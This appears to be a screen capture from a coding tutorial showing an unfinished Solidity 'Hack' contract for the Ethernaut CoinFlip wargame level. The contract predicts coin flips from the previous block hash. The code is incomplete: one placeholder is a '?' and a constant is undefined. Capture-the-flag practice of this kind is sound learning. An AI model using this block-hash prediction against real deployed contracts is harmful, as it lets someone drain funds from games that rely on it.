 Home
Ethernaut.sol 1
1 pragma solidity ^0.8;
2
3 // coin flipping game - guess the correct outcome 10 times in a row
4
5 contract Hack {
6 CoinFlip private immutable target;
7
8 constructor(address _target) {
9 target = CoinFlip(_target);
10 }
11
12 function flip() external {
13 bool guess = ?;
14 require(target.flip(guess), "guess failed");
15 }
16
17 function _guess() private view returns (bool) {
18 uint256 blockValue = uint256(blockhash(block.number - 1));
19 uint256 coinFlip = blockValue / FACTOR;
20 bool side = coinFlip == 1 ? true : false;
21 return side;
22 }
23 }
24
25 contract CoinFlip {
3
0
listen on all transactions
Search with transaction hash or address